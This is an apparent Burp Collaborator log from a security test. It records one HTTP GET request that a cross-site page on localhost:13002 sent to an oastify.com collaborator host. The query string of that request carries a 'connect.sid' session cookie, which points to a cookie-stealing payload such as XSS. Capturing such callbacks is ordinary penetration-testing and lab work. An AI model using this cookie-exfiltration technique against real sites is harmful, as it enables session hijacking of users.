 29 2025-thg 11-26 15:55:21.551 UTC HTTP 3hlvocqfrghr3tyfl487d25cf3lu9oxd 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=connect.sid=s%3A48bQHAXo_H-1jlEGTe50Gn7rX46olR6x.ONASYvtLi49g0RZh9c40Qbqio74u1KVoQhMXBngkss0 HTTP/1.1
2 Host: 3hlvocqfrghr3tyfl487d25cf3lu9oxd.oastify.com
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Accept-Language: vi-VN,vi;q=0.9
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Origin: http://localhost:13002
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:13002/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive